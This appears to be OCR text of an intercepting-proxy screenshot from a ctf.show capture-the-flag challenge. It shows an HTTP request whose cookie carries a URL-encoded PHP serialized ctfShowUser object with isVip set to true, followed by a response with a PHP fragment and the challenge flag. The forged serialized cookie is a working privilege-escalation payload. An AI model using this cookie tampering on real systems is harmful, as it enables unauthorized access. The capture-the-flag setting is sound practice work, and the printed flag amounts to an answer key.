 请求
Pretty 原始 \n Actions
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 5ad00591-d1ad-4dae-a200-57680edda72e.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5ad00591-d1ad-4dae-a200-57680edda72e.challenge.ctf.show:8080/?username=1&passw
ord=2
9 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs
%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
10 Upgrade-Insecure-Requests: 1
11
12
响应
Pretty 原始 Render \n Actions
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{fa40e760-b5e1-4964-a817-8e027422f5f6}